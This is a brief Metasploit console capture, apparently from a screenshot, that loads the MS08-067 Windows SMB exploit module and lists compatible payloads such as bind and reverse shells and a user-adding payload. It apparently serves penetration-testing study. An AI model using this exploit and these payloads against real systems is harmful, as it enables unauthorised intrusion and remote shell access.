 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Chec
k Description
- ---- --------------- ---- ----
- -----------
0 generic/custom normal No
Custom Payload
1 generic/debug_trap normal No
Generic x86 Debug Trap
2 generic/shell_bind_tcp normal No
Generic Command Shell, Bind TCP Inline
3 generic/shell_reverse_tcp normal No
Generic Command Shell, Reverse TCP Inline
4 generic/tight_loop normal No
Generic x86 Tight Loop
5 windows/adduser normal No
Windows Execute net user /ADD